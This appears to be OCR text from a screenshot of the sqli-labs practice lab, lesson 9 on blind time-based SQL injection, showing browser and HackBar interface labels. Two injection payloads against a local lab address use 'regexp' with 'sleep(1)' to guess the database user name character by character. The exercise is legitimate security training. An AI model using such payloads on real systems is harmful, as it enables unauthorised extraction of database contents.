 Less-9 Blind- Time based- Sin
192.168.170.128/sql/Less-9/resul
url 空格 - 搜索
192.168.170.128/sql/Less-9/?id=-1' or user() regexp "^[m-z]"%20%20 or sleep(1)--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
8.170.128
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
ryption Encoding SQL XSS Other
Load URL
http://192.168.170.128/sql/Less-9/?id=-1' or user() regexp "^[a-m]"   or sleep(1)--+
Split URL